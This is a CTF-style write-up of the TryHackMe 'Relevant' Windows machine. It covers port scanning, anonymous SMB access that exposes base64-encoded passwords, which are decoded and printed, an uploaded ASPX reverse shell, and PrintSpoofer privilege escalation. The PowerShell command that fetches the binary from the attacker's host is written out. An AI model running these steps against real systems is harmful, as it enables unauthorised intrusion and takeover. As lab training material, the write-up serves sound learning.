Relevant - TryHackMe (OSCP STYLE)
Enumeration
As I usually do in all my write-ups, the first thing we are going to do is check if we have connectivity with the machine
┌──(kali㉿kali)-[~]
└─$ ping -c4 10.10.81.172
PING 10.10.81.172 (10.10.81.172) 56(84) bytes of data.
64 bytes from 10.10.81.172: icmp_seq=1 ttl=127 time=43.2 ms
64 bytes from 10.10.81.172: icmp_seq=2 ttl=127 time=43.8 ms
64 bytes from 10.10.81.172: icmp_seq=3 ttl=127 time=44.0 ms
64 bytes from 10.10.81.172: icmp_seq=4 ttl=127 time=44.7 ms
--- 10.10.81.172 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 43.235/43.930/44.716/0.530 ms
The ttl is 127 so we can supose that we are facing a windows machine
I run my usual scan, which reports 8 open ports
sudo nmap -p- -sS --min-rate 5000 --open -T5 -vvv -n -Pn 10.10.81.172 -oG allPorts

Among those ports, some stand out more than others, the first one that caught my attention is port 80, indicating that a web service is running, and ports 139 and 445 related to the SMB protocol, maybe we can enumerate some interesting resources.
To get a bit more context, I run an nmap scan to determine the versions of those services running
┌──(kali㉿kali)-[~/Documents/THM/Relevant/nmap]
└─$ nmap -sVC -p80,139,445,3389 10.10.81.172

We navigate to the web page where we don’t find much information, it’s the default page of the Windows IIS.
We tried to fuzz it to find any hidden directories, but we didn’t find nothing

If we enumerate the resources in the SMB, we can see that there is more to explore
┌──(kali㉿kali)-[~/Documents/THM/Relevant/nmap]
└─$ nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.81.172

Despite the supposed difficulty of the machine, it occurred to me to launch the nmap scan that checks if the victim is vulnerable to EternalBlue.
┌──(kali㉿kali)-[~/Documents/THM/Relevant/exploits]
└─$ nmap -sC -p445 --open --max-hostgroup 3 --script smb-vuln-ms17-010.nse 10.10.81.172
After trying for hours, I realized that it was impossible to enter through this method, so I decided to list the SMB content again and realized that the nt4wrksv folder was accessible
I connected to the shared resource without a password using the -N option and listed it. I discovered that the file passwords.txt existed


We can use a simple decoder, since the passwords are in base64. I have used CyberChef and found the following:
Bill - Juw4nnaM4n420696969!$$$
Bob - !P@$$W0rD!123
Now we have two potential users with their respective passwords.
Initial Access
If we remember from the beginning of the write-up, we tried to find some directory to connect to, but the wfuzz tool did not return anything. I also tried through port 80 and the accessible SMB directory but didn’t find anything.
As I was running out of options, I went back to review all the open ports on the machine.
Besides the typical ports, we have to remember that we have ports 3389, 49663, 49667, and 49669.
After trying them one by one, I found a way to proceed through port 49663.
 It seems that we have access to the content of the shared resource from here. The first question that comes to my mind is: can we upload files and view them from this path?
It seems that we have access to the content of the shared resource from here. The first question that comes to my mind is: can we upload files and view them from this path?
We will temporarily exit the SMB console where we will create a file named “test.txt”, then log back into the resource and verify if we have access to the file.

 We can upload files that can be executed in the browser, what I’m thinking is to upload a reverse shell in aspx format that gives us access to the system
We can upload files that can be executed in the browser, what I’m thinking is to upload a reverse shell in aspx format that gives us access to the system
From our local machine
wget https://raw.githubusercontent.com/borjmz/aspx-reverse-shell/master/shell.aspx
We should modify the LHOS and LPORT parameters

Now, we just need to set up a listener on our machine and navigate to the shell, thus obtaining the reverse shell on our computer.
Privilege escalation
Here is where I found out that this machine was my downfall. As always, the first thing I enumerated were the permissions of my user, where I saw that the SetImpersonatePrivilege was enabled. After trying several times to use JuicyPotato as we have done on other machines, I realized that the machine always threw an error.
I found my salvation in the printspoofer tool which is compatible with the Windows Server 2016 version that the machine is running.
I downloaded the .exe binary from here
I uploaded it to the machine
powershell -command "iex(New-Object Net.WebClient).downloadFile('http://10.14.49.189:8080/PrintSpoofer.exe', 'c:\Users\Public\PrintSpoofer.exe')"

And finally get my Administrator shell
However, thinking that JuicyPotato didn’t work for me because of the Windows version reminded me of the first vulnerability I had been trying (eternalblue), could it be that I was experiencing the same problem?
The nmap script seemed to indicate that the system was vulnerable, in other writes ups I found that we can exploit eternalblue o this machine with eternalromance exploit, anyway we did by this method that is manually too.